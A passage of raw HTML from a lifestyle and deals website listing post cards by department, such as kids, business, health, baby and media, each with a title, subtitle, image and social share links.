				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
